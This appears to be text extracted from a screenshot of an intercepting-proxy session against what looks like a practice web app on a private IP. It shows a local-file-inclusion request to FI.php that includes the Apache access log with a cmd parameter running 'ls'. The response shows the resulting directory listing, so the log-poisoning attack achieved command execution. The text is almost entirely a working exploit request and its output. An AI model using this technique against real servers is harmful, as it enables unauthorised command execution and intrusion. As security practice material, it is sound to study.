 Request
Pretty Raw Hex
\n
1 GET /FI.php?page=../../var/log/apache2/access.log&cmd10=ls HTTP/1.1
2 Host: 192.168.0.32:1018
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=ggffsqa93u7nksektlbltq94i0
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
90 192.168.0.2 - - [12/Sep/2024:06:39:32 +0000] "GET
/FI.php?page=board
91 board_inquiry
92 DOM-XSS.php
93 favicon.ico
94 FI.php
95 include
96 index.php
97 lib
98 mypage
99 proc
100 resources
101 uploads
102 " 400 0 "-" "-"